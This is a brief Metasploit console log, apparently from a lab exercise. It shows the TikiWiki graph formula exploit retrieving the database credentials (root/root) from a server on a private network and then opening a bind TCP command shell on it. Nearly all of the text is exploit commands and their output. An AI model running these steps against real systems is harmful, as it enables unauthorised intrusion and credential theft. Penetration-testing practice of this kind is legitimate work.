 msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set payload generic/shell_bind_t
cp
payload => generic/shell_bind_tcp
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with S
uhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload...
[*] Started bind TCP handler against 10.0.2.5:4444
[*] Command shell session 1 opened (10.0.2.4:44719 -> 10.0.2.5:4444) at 2025-02-14 19:2
1:19 +0000